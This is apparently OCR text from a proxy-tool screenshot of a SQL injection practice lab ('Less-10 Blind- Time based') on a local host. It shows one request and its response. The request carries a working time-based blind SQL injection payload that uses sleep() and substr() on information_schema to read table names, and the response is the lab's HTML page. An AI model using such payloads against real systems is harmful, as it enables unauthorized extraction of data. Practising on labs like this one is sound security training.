 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr((select%20table_n
ame%20from%20information_schema.tables%20where%20table_sch
ema=database()%20limit%200,1),1,1))=101,1,sleep(10))--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE .X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:17:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 709
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
913 bytes | 2,024 millis